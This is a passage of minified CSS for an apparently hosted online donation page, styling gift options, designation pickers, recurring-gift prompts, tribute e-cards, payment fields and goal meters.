.dtd-callout *{font-family:var(--body-font)}#dd-container .dtd-plugin .dtd-callout .dtd-search-box{border-color:#dadce8;border-radius:.5rem;box-shadow:none}#dd-container .dtd-plugin .dtd-callout .dtd-search-box .dtd-search-input{border-radius:.5rem}#dd-container .dtd-plugin .dtd-callout .dtd-lets-check button.lets-check,#dd-container .dtd-plugin .dtd-callout .dtd-mg-eligible .mg-forms-button,#dd-container .dtd-plugin .dtd-callout .dtd-mg-eligible .mg-guidelines-button{background-color:var(--primary-color);border-radius:.5rem;color:var(--accent-color);font-weight:900;height:3rem;text-transform:none}.TY-Custom-Content-Preview .jodit-valid-tag{background-color:#eef0fc}.TY-Custom-Content-Preview .jodit-invalid-tag{background-color:#ea333e}.GF-ThankYou{background-color:#fff;border-radius:1rem}#ThankYou-Blocks{padding:3rem}.GF-ThankYou__header{padding:1rem}.temp-block{padding:2rem}.GF-Form .gf-goal-meter-wrapper{padding-bottom:2rem;padding-top:2rem}#GF-Blocks{background-color:#fff;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem;padding:1.5rem 3rem 2.5rem;width:100%}@media(max-width:600px){#GF-Blocks{padding:1.5rem}}#GF-Blocks>.gf-page-segment>div:not(:first-of-type){margin-top:1rem}#GF-Blocks .GF-BillingInfo__heading{color:#020026;color:#656677;font-size:1rem;font-weight:700;line-height:1;margin-bottom:1rem}@media(max-width:600px){#GF-Blocks .GF__GridInputWrapper.MuiGrid-item{padding-top:1rem}}#GF-Blocks .GF__GridInputWrapper.no-padding-top{padding-top:0!important}@media(max-width:600px){#GF-Blocks .GF__GridInputWrapper.hide-on-xs{display:none}}#GF-Blocks .GF-Submit{display:flex;flex-direction:row;gap:1rem;margin-top:2.5rem}#GF-Blocks .GF-Submit .submit-button-wrapper{display:flex;flex-direction:column}#GF-Blocks .GF-Submit>*{flex:1 1}#GF-Blocks .GF-Submit .error-message,#GF-Blocks .GF-Submit .validation-message{text-align:center}#GF-Blocks .block-dropzone+.GF-Submit{margin-top:0}#GF-Blocks .gf-hidden-block{display:none}body{background-color:unset!important}.gf-corporate-matching .corporate-matching-heading{font-family:var(--body-font)}.gf-corporate-matching .corporate-matching-prompt{font-family:var(--body-font);margin-top:.5rem}.gf-corporate-matching #dd-company-name-input{margin-top:1rem}.gf-corporate-matching #dd-company-name-input .dtd-dropdown-is-selected *{background:none!important}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-search-box .dtd-search-input{border:1px solid #dadce8;border-radius:.5rem;color:#020026!important;font-family:var(--body-font);font-size:1rem;line-height:1.75rem;padding:10px 1rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-search-box .dtd-search-input:active,.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-search-box .dtd-search-input:hover{background-color:#eef0fc!important;border:1px solid #656677}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer{border:1px solid #eef0fc;box-shadow:0 2px 8px rgba(89,102,132,.18);margin-top:.25rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu{padding:.5rem .75rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option{background-color:#fff!important;border-radius:.5rem;font-family:var(--body-font)}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option:hover{background-color:#eef0fc!important}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option em,.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option span,.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option span b{color:#020026!important;font-size:1rem;line-height:1.75rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected{font-family:var(--body-font)}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected .wrongcompany{display:block;margin-top:.5rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected .wrongcompany a{background-color:var(--accent-color);border:1px solid var(--primary-color);border-radius:.5rem;color:var(--primary-color);display:inline-block;font-weight:900;height:3rem;line-height:3rem;margin-top:1rem;padding:0 1.5rem;text-decoration:none}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected .wrongcompany a:hover{background-color:var(--primary-color);color:var(--accent-color)}#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox,#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox--selected{margin-left:-.5rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox .MuiSvgIcon-root,#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox--selected .MuiSvgIcon-root{font-size:1.75rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__heading{margin-bottom:.25rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__message{margin-bottom:.25rem;margin-top:.75rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__value{font-weight:700}#GF-CustomField .GF-CustomField__heading{margin-bottom:1rem}#GF-CustomField .GF-CustomField__field--currency,#GF-CustomField .GF-CustomField__field--number,#GF-CustomField .GF-CustomField__field--text,#GF-CustomField .GF-CustomField__field--textarea,.GF-AdvancedDesignationPicker__GroupButton{width:100%}.GF-AdvancedDesignationPicker__GroupButton:hover{background-color:#eef0fc!important;border-radius:.5rem!important}.GF-AdvancedDesignationPicker{margin-bottom:2rem;margin-top:2rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Container{display:flex;flex-direction:column;gap:1rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title{display:flex;gap:1rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title h5{font-family:var(--body-font);font-size:1rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title h5:first-child{flex-grow:2}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title h5:nth-child(2){width:40%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row{display:flex;gap:1rem}@media(max-width:600px){.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row{flex-direction:column;margin-bottom:1rem}}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .MuiAutocomplete-root{flex-grow:2}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row p{align-items:center;display:flex;width:40%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Price{flex-grow:2}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Price--Container{align-items:center;display:flex;justify-content:space-between;width:40%}@media(max-width:600px){.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Price--Container{width:100%}}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Delete{stroke:var(--primary-color);align-self:flex-start;cursor:pointer;margin:.8rem .5rem .5rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Amount{font-family:var(--body-font)}@media(max-width:600px){.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Amount--Label{display:none}}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__AddDesignation{background:none!important;color:var(--primary-color);cursor:pointer;font-family:var(--body-font);font-weight:700;height:auto;padding:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount{position:relative;width:100%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount--Background{background-color:var(--primary-color);border-radius:.5rem;box-sizing:border-box;height:4rem;opacity:.1;padding:1.5rem;width:100%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount--Text{display:flex;height:100%;justify-content:space-between;padding:1.5rem;position:absolute;top:0;width:100%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount--Text p{color:#020026}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Error{color:#ea333e}#GMS-ComboBox{padding-left:.5rem;padding-top:.4rem}.MuiAutocomplete-popper .MuiAutocomplete-noOptions,.MuiAutocomplete-popper .MuiAutocomplete-option{font-family:var(--body-font);margin:.5rem!important;padding:1rem!important}.MuiAutocomplete-popper .Mui-focused{background-color:#eef0fc!important;border-radius:.5rem!important}.GF-DesignationPicker{margin-bottom:2rem;margin-top:2rem}.GF-DesignationPicker .GF-DesignationPicker__Container{display:flex;flex-direction:column;gap:1rem}.GF-DesignationPicker .GF-DesignationPicker__Title{display:flex;gap:1rem}.GF-DesignationPicker .GF-DesignationPicker__Title h5{font-family:var(--body-font);font-size:1rem}.GF-DesignationPicker .GF-DesignationPicker__Title h5:first-child{flex-grow:2}.GF-DesignationPicker .GF-DesignationPicker__Title h5:nth-child(2){width:40%}.GF-DesignationPicker .GF-DesignationPicker__Row{display:flex;gap:1rem}@media(max-width:600px){.GF-DesignationPicker .GF-DesignationPicker__Row{flex-direction:column;margin-bottom:1rem}}.GF-DesignationPicker .GF-DesignationPicker__Row .MuiAutocomplete-root{flex-grow:2}.GF-DesignationPicker .GF-DesignationPicker__Row p{align-items:center;display:flex;width:40%}.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Price{flex-grow:2}.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Price--Container{align-items:center;display:flex;justify-content:space-between;width:40%}@media(max-width:600px){.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Price--Container{width:100%}}.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Delete{stroke:var(--primary-color);align-self:flex-start;cursor:pointer;margin:.8rem .5rem .5rem}.GF-DesignationPicker .GF-DesignationPicker__Amount{font-family:var(--body-font)}@media(max-width:600px){.GF-DesignationPicker .GF-DesignationPicker__Amount--Label{display:none}}.GF-DesignationPicker .GF-DesignationPicker__AddDesignation{background:none!important;color:var(--primary-color);cursor:pointer;font-family:var(--body-font);font-weight:700;height:auto;padding:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount{position:relative;width:100%}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount--Background{background-color:var(--primary-color);border-radius:.5rem;box-sizing:border-box;height:4rem;opacity:.1;padding:1.5rem;width:100%}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount--Text{display:flex;height:100%;justify-content:space-between;padding:1.5rem;position:absolute;top:0;width:100%}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount--Text p{color:#020026}.GF-DesignationPicker .GF-DesignationPicker__Error{color:#ea333e}.GF-Designations .GF-Designations__heading{margin-bottom:1rem}#GF-EmailOptIn .GF-EmailOptIn__checkbox,#GF-EmailOptIn .GF-EmailOptIn__checkbox--selected{margin-left:-.5rem}#GF-EmailOptIn .GF-EmailOptIn__checkbox .MuiSvgIcon-root,#GF-EmailOptIn .GF-EmailOptIn__checkbox--selected .MuiSvgIcon-root{font-size:1.75rem}#GF-EmailOptIn .GF-EmailOptIn__heading{margin-bottom:.25rem}#GF-Blocks>.GF-Footer{margin-top:1.5rem}.impact{align-items:center;border:1px solid var(--primary-color);border-radius:.5rem;display:flex;justify-content:space-around;margin-top:1rem;overflow:hidden;position:relative}.impact-background{background-color:var(--primary-color);height:100%;opacity:.1;position:absolute;width:100%;z-index:1}.impact-content{padding:2rem 1.5rem 2rem 2rem;z-index:2}.impact-icon{color:var(--primary-color);margin-right:1rem}.impact-icon.MuiSvgIcon-root{font-size:2.5rem}.impact-statement.MuiTypography-h2{color:var(--primary-color);font-family:var(--body-font)}.impact .left-ellipse.MuiSvgIcon-root{left:0;top:0}.impact .left-ellipse.MuiSvgIcon-root,.impact .right-ellipse.MuiSvgIcon-root{fill:var(--primary-color);fill-opacity:.2;stroke-width:0;font-size:7rem;position:absolute}.impact .right-ellipse.MuiSvgIcon-root{bottom:0;right:0;-webkit-transform:rotate(.5turn);transform:rotate(.5turn)}#GF-GiftOptions .GF-GiftOptions__heading{margin-bottom:.5rem}#GF-GiftOptions .GF-GiftOptions__button{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__button--selected,#GF-GiftOptions .GF-GiftOptions__button:hover{background-color:var(--primary-color);color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__button--selected{border-color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount .MuiOutlinedInput-root{background:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount .MuiOutlinedInput-root input{color:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount .MuiOutlinedInput-notchedOutline{border-color:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected .MuiOutlinedInput-notchedOutline{border-width:2px!important}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected.GF-GiftOptions__custom-amount--valid .MuiOutlinedInput-root{background:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected.GF-GiftOptions__custom-amount--valid .MuiOutlinedInput-root input{color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected.GF-GiftOptions__custom-amount--valid fieldset{border-color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--valid .MuiInputBase-input{color:var(--primary-color);font-family:Roobert;font-weight:900}#GF-GiftOptions .GF-GiftOptions__custom-amount--error .MuiOutlinedInput-notchedOutline{border-color:#ea333e}#GF-GiftOptions .GF-GiftOptions__custom-amount input{text-align:center}#GF-GiftOptions .GF-GiftOptions__subtext{padding-bottom:.5rem}#GF-GiftOptions .GF-GiftOptions__tag{color:var(--primary-color);padding-bottom:.5rem}#GF-GiveAnonymously .GF-GiveAnonymously__checkbox,#GF-GiveAnonymously .GF-GiveAnonymously__checkbox--selected{margin-left:-.5rem}#GF-GiveAnonymously .GF-GiveAnonymously__checkbox .MuiSvgIcon-root,#GF-GiveAnonymously .GF-GiveAnonymously__checkbox--selected .MuiSvgIcon-root{font-size:1.75rem}.ProgressBar .MuiLinearProgress-root{border-radius:44px;height:1.2rem}.ProgressBar .MuiLinearProgress-bar{border-radius:44px}@media(max-width:600px){.goal-meter{align-items:center;display:flex;flex-direction:column}}.goal-meter .meter-container{display:flex}@media(max-width:600px){.goal-meter .meter-container{align-items:center;flex-direction:column}}.goal-meter-progress-bar{border:1px solid var(--primary-color);margin:1.5rem 0}.goal-meter-progress-bar.MuiLinearProgress-root{background-color:#eef0fc}.goal-meter-circle-container{padding:2rem 0;width:12rem}.goal-meter-speedometer-container{height:14rem;padding:2rem 0;width:26rem}.goal-meter-speedometer-container .speedometer .arc{stroke-width:1px;stroke:var(--primary-color);border-radius:50px}.goal-meter-speedometer-container .speedometer .needle{stroke:var(--primary-color);stroke-width:1px;-webkit-filter:drop-shadow(0 -4px 4px rgba(0,0,0,.08));filter:drop-shadow(0 -4px 4px rgba(0,0,0,.08))}.goal-meter-circle{border-radius:50%}.goal-meter .amount-time-container{display:flex;justify-content:space-between}.goal-meter .amount-time-container.column{flex-direction:column;justify-content:center;padding:0 2rem}.goal-meter .amount-time-container.column .time-container{margin-top:.75rem}.goal-meter .amount-time-container .time-container{align-items:center;align-self:center;display:flex}.goal-meter .amount-time-container .time-container .goal-meter-time-icon{stroke:var(--primary-color);font-size:2rem}.goal-meter .amount-time-container .time-container .goal-meter-time{margin-left:.35rem}.condense,.goal-meter-amounts{align-items:center;display:flex}.condense{flex-direction:column}.GF-Header{background-color:var(--primary-color);border-radius:1rem 1rem 0 0;padding:3rem 4rem;width:100%}@media(max-width:600px){.GF-Header{padding:3rem 1.5rem}}.page-break-block .page-break-separator{color:#2356f6;display:flex;flex-direction:row;margin-bottom:.75rem;margin-top:1.25rem}.page-break-block .page-break-separator:after,.page-break-block .page-break-separator:before{border-bottom:1px solid #2356f6;content:"";flex:1 1;margin:auto}.page-break-block .page-break-separator:before{margin-right:.4375rem}.page-break-block .page-break-separator:after{margin-left:.4375rem}.page-break-block .page-break-actions{display:flex;gap:1rem}.page-break-block .page-break-actions button{flex:1 1}.page-break-block .page-break-actions button.next-button{background-color:var(--primary-color);color:var(--accent-color)}.page-break-block .page-break-actions button.back-button{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}.page-break-block .page-break-actions button.back-button--selected,.page-break-block .page-break-actions button.back-button:hover{background-color:var(--primary-color);color:var(--accent-color)}.page-break-block .validation-message{text-align:center}.GF-ACHPaymentInfo .GF-ACHPaymentInfo{margin-bottom:.5rem}.GF-ACHPaymentInfo .GF-ACHPaymentInfo__heading{color:#020026;color:#656677;font-size:1rem;font-weight:700;line-height:1;margin-bottom:1rem}.GF-BankCanadaPaymentInfo .GF-BankCanadaPaymentInfo{margin-bottom:.5rem}.GF-BankCanadaPaymentInfo .GF-BankCanadaPaymentInfo__heading,.GF-CCPaymentInfo .GF-CCPaymentInfo__heading{color:#020026;color:#656677;font-size:1rem;font-weight:700;line-height:1;margin-bottom:1rem}.GF-CCPaymentInfo .GF-CCPaymentInfo__heading{line-height:1.5rem;margin-right:.5rem}@media(max-width:600px){.GF-CCPaymentInfo .GF-CCPaymentInfo__heading--container svg:first-of-type{margin-left:auto}}#GF-PaymentOptions .GF-PaymentOptions__button{height:50px;margin:0 1rem .5rem 0;padding:0 12px;width:90px}#GF-PaymentOptions .GF-PaymentOptions__button:hover{background-color:var(--primary-color);color:#fff}#GF-PaymentOptions .GF-PaymentOptions__button:hover svg path{fill:#fff}#GF-PaymentOptions .GF-PaymentOptions__button--selected{background-color:var(--primary-color);color:#fff}#GF-PaymentOptions .GF-PaymentOptions__button--selected svg path{fill:#fff}.AutoSuggestAddress ul{background:#fff!important;border:1px solid #ccc;box-shadow:0 2px 4px rgba(0,0,0,.1);list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:0;z-index:1001}.AutoSuggestAddress li{background:#fff!important;border-bottom:1px solid #eee;cursor:pointer;font-family:inherit;font-family:var(--font-selectors,inherit);padding:8px 10px}.AutoSuggestAddress li:hover,.AutoSuggestAddress li[aria-selected=true]{background:#f5f5f5!important}.AutoSuggestAddress li.no-suggestions{color:#888}#GF-BillingInfo{margin-top:.5rem}#GF-BillingInfo .GF-BillingInfo__toggle--container,#GF-BillingInfo .GF-BillingInfo__toggle-button--container{display:flex;width:100%}#GF-BillingInfo .GF-BillingInfo__toggle--container .toggleButton,#GF-BillingInfo .GF-BillingInfo__toggle-button--container .toggleButton{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}#GF-BillingInfo .GF-BillingInfo__toggle--container .toggleButton.selected,#GF-BillingInfo .GF-BillingInfo__toggle--container .toggleButton:hover,#GF-BillingInfo .GF-BillingInfo__toggle-button--container .toggleButton.selected,#GF-BillingInfo .GF-BillingInfo__toggle-button--container .toggleButton:hover{background-color:var(--primary-color);color:var(--accent-color)}#GF-BillingInfo .GF-BillingInfo__prefix--container .MuiFormControl-root,#GF-BillingInfo .GF-BillingInfo__select--container .MuiFormControl-root{width:100%}#GF-BillingInfo .GF-BillingInfo__textfield--confirm-email{left:-900rem;position:absolute}.GF-PaymentSectionInputs{background-color:#f6f6f6;border-radius:.25rem;padding:1rem}.GF-PaymentSectionInputs #GF-PaymentSectionInputs-SecureText{align-items:center;color:#949494;display:flex;justify-content:center;padding-top:1rem}.GF-RecurringGiftPrompt .MuiPaper-root{bottom:0;position:absolute}.GF-RecurringGiftPrompt__title span{font-family:var(--body-font)}.GF-RecurringGiftPrompt__content-container{display:flex}.GF-RecurringGiftPrompt__header.MuiTypography-root{font-family:var(--body-font);line-height:1.25}.GF-RecurringGiftPrompt__description.MuiTypography-root{font-family:var(--body-font);line-height:1.75;margin-bottom:.5rem}.GF-RecurringGiftPrompt__recurring-amount-label.MuiTypography-root{font-family:var(--body-font);font-weight:500;line-height:3}.GF-RecurringGiftPrompt__recurring-amount-value{font-family:var(--body-font);font-size:1.125rem;font-weight:900;line-height:1.25;margin-top:.5rem;width:-webkit-max-content;width:max-content}.GF-RecurringGiftPrompt p.MuiFormHelperText-root{white-space:nowrap}.GF-RecurringGiftPrompt__buttons{flex-direction:row}.GF-RecurringGiftPrompt__button{font-family:var(--body-font)}.GF-RecurringGiftPrompt__button:not(:first-of-type){margin-left:1.5rem}.GF-RecurringGiftPrompt .MuiFormControl-root.MuiTextField-root{width:7.5rem}@media(max-width:600px){.GF-RecurringGiftPrompt__content-container{display:block}.GF-RecurringGiftPrompt__content-container svg.GF-RecurringGiftSvg{display:none}.GF-RecurringGiftPrompt__header.MuiTypography-root{font-family:var(--body-font);font-size:1.5rem}.GF-RecurringGiftPrompt .MuiDialogContent-root{padding:2.5rem 1.5rem}.GF-RecurringGiftPrompt__recurring-amount-label{margin-top:1rem}.GF-RecurringGiftPrompt__recurring-amount-value.MuiTypography-root{display:block;line-height:3}.GF-RecurringGiftPrompt__buttons{flex-direction:column;padding:1.5rem}.GF-RecurringGiftPrompt__button{width:100%}.GF-RecurringGiftPrompt__button:not(:first-of-type){margin-left:0;margin-top:1rem}}.GF-RecurringGiftSvg{height:10.5625rem;margin-bottom:0;margin-right:2.5rem;min-width:8.625rem}@media(max-width:600px){.GF-RecurringGiftSvg{display:block;margin:0 auto 1rem}}#GF-RecurringOptions .GF-RecurringOptions__button-container{display:flex;width:100%}#GF-RecurringOptions .GF-RecurringOptions__button{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}#GF-RecurringOptions .GF-RecurringOptions__button--selected,#GF-RecurringOptions .GF-RecurringOptions__button:hover{background-color:var(--primary-color);color:var(--accent-color)}.indefinite-end-notice-message{margin-top:.5rem!important}#GF-SubmitButton{background-color:var(--primary-color);color:var(--accent-color);padding:0;text-transform:none}.tyg-block .tyg-prompt .MuiTypography-root{margin-bottom:1rem}.tyg-block .tyg-info-container{display:flex;flex-direction:column}.tyg-block .tyg-info-container h3{font-size:1.125rem;line-height:1.4rem;margin-bottom:.5rem}.tyg-block .tyg-info-container .tyg-card{border:2px solid transparent;flex:1 1}.tyg-block .tyg-info-container .tyg-card:not(:last-child){margin-bottom:1rem}.tyg-block .tyg-info-container .tyg-card.disabled{opacity:.4;pointer-events:none}.tyg-block .tyg-info-container .tyg-card.selected{border-color:var(--primary-color)}.tyg-block .tyg-info-container .tyg-card .MuiCardContent-root{position:relative}.tyg-block .tyg-info-container .tyg-card img{height:4rem;margin-bottom:1rem}.tyg-block .tyg-info-container .tyg-card .tyg-threshold{position:absolute;right:.5rem;top:.5rem}.tyg-block .tyg-info-container .tyg-card .tyg-donation-amount{margin-bottom:.5rem}.tyg-block .tyg-info-container .tyg-card .MuiChip-root.MuiChip-outlinedPrimary.MuiChip-clickable:hover{background-color:var(--primary-color);color:#eef0fc}@media screen and (min-width:450px){.tyg-block .tyg-info-container{flex-direction:row;justify-content:space-between}.tyg-block .tyg-info-container .tyg-card:not(:last-child){margin-bottom:0;margin-right:1rem}}.tribute #tribute-modal-target{overflow:visible!important;position:relative}.tribute #tribute-modal-target .MuiModal-root{bottom:unset;left:0;position:absolute;right:0;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tribute-prompt .MuiTypography-root{margin-bottom:1rem}.tribute-preview{border:1px solid #eef0fc;padding:1rem;position:relative}.tribute-preview-title{align-items:center;display:flex;margin-bottom:1rem}.tribute-preview-title .MuiTypography-root{color:var(--primary-color)}.tribute-preview-title svg{fill:var(--primary-color);stroke:none;margin-right:.5rem}.tribute-preview .tribute-content{display:flex}.tribute-preview .tribute-content .tribute-ecard-image{margin-right:1.5rem;max-width:20%}.tribute-preview .tribute-content .tribute-detail{flex:1 1}.tribute-preview .tribute-content .tribute-detail .tribute-honoree{color:#656677;margin-bottom:.4rem}.tribute-preview .tribute-content .tribute-detail .tribute-message{color:#656677;font-style:italic}.tribute-preview .tribute-preview-hover{align-items:center;background:rgba(2,0,38,.5);display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;visibility:hidden;width:100%;z-index:4}.tribute-preview:hover .tribute-preview-hover{visibility:visible}.tribute-modal{margin:0!important;width:40rem}.tribute-modal .tribute-modal-circular-buttons{align-items:center;background-color:#fff;border:none;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:10rem;justify-content:center;width:10rem}.tribute-modal .tribute-modal-circular-buttons.selected{border:2px solid var(--primary-color)}.tribute-modal .tribute-modal-circular-buttons.selected .MuiTypography-root{color:var(--primary-color)}.tribute-modal .tribute-purpose-container{align-items:center;display:flex;flex-direction:column}.tribute-modal .tribute-purpose-container .tribute-purpose-button-container{display:flex;justify-content:space-around;margin-top:2.5rem;width:100%}.tribute-modal .tribute-purpose-container .tribute-purpose-button-container .tribute-purpose-button{gap:1rem;padding-bottom:1rem}.tribute-modal .tribute-purpose-container .tribute-purpose-button-container .tribute-purpose-button .MuiSvgIcon-root{stroke:var(--primary-color);height:3rem;width:3rem}.tribute-modal .tribute-info-container h3{font-size:1.125rem;line-height:1.4rem;margin-bottom:1.5rem}.tribute-modal .tribute-info-container #menu-tributeCountry .MuiPaper-root,.tribute-modal .tribute-info-container #menu-tributePrefix .MuiPaper-root,.tribute-modal .tribute-info-container #menu-tributeState .MuiPaper-root{left:0!important;top:0!important}.tribute-modal .tribute-info-container .custom-select-menu .MuiPaper-root.MuiMenu-paper.MuiPopover-paper{max-height:18rem}.tribute-modal .tribute-info-container .tribute-ecard-custom-message{margin-bottom:1.2rem}.tribute-modal .tribute-ecard-optin-container .tribute-ecard-optin-button-container{display:flex;justify-content:space-around;margin-top:2.5rem;width:100%}.tribute-modal .tribute-ecard-container .tribute-ecard-instruction{font-size:1.125rem;line-height:1.4rem;margin-bottom:2.5rem}.tribute-modal .tribute-ecard-container .ecard-image-container{display:flex;margin-bottom:2.5rem}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image{flex:1 1}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image:not(.selected) img{border:2px solid #fff}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image.selected img{border:4px solid var(--primary-color);padding:4px}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image:not(:last-of-type){margin-right:1.125rem}.tribute-modal .tribute-ecard-container .tribute-ecard-custom-message,.tribute-modal .tribute-ecard-container .tribute-ecard-email{margin-bottom:1.2rem}.HP-CustomContent{font-family:var(--body-font);max-width:100%}.HP-CustomContent img{height:auto!important;max-width:100%}.HP-CustomContent h1{font-size:2rem}.HP-CustomContent h1,.HP-CustomContent h2{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.HP-CustomContent h2{font-size:1.5rem}.HP-CustomContent h3{font-size:1.125rem}.HP-CustomContent h3,.HP-CustomContent h4{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.HP-CustomContent h4{font-size:1rem}.HP-CustomContent h5{font-size:1rem}.HP-CustomContent h5,.HP-CustomContent h6{color:#020026;font-family:var(--body-font);font-weight:700;margin:0}.HP-CustomContent h6{font-size:.75rem}.HP-CustomContent ol,.HP-CustomContent p,.HP-CustomContent ul{color:#020026;font-size:1rem;font-weight:400;line-height:28px;margin:0}.HP-CustomContent:after{clear:both}.HP-Footer{background-color:var(--primary-color);min-height:6.8125rem;padding:1rem 3rem;width:100%}.HP-Header{min-height:14.0625rem;width:100%}.HP-Header .HP-Header-banner-html-wrapper{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;min-height:14.0625rem;padding:3rem 4rem;position:relative;width:100%;z-index:1}.HP-Header .HP-Header-banner-html-wrapper img{max-width:100%}.HP-Header .HP-Header-banner-html-wrapper h1{color:#020026;font-size:2rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h2{color:#020026;font-size:1.5rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h3{color:#020026;font-size:1.125rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h4{color:#020026;font-size:1rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h5{color:#020026;font-size:1rem;font-weight:700;margin:0}.HP-Header .HP-Header-banner-html-wrapper h6{color:#020026;font-size:.75rem;font-weight:700;margin:0}.HP-Header .HP-Header-banner-html-wrapper ol,.HP-Header .HP-Header-banner-html-wrapper p,.HP-Header .HP-Header-banner-html-wrapper ul{color:#020026;font-size:1rem;font-weight:400;line-height:28px;margin:0}.HP-Header .HP-Header-banner-html-wrapper:after{clear:both}@media(max-width:600px){.HP-Header .HP-Header-banner-html-wrapper{min-height:8rem;padding:1rem 1.333rem}.HP-Header .HP-Header-banner-html-wrapper.disabled{display:none}}img{height:auto!important;max-width:100%}.hosted-page-blocks{grid-column-gap:1.5rem;background-color:#fff;-webkit-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-auto-rows:auto;grid-template-areas:"header header" "top top" "left right" "bottom bottom" "footer footer";overflow:hidden;width:100%}.hosted-page-blocks:not(.edit-mode){row-gap:1.5rem}@media(max-width:600px){.hosted-page-blocks:not(.edit-mode){padding:1.5rem}}.hosted-page-blocks.edit-mode .goal-meter{padding:1.5rem 0}.hosted-page-blocks.edit-mode [data-rbd-droppable-id]{min-height:5rem}.hosted-page-blocks .hosted-page-header{grid-area:header;position:relative}.hosted-page-blocks .hosted-page-header.disabled{display:none}.hosted-page-blocks .hosted-page-footer{grid-area:footer}.hosted-page-blocks 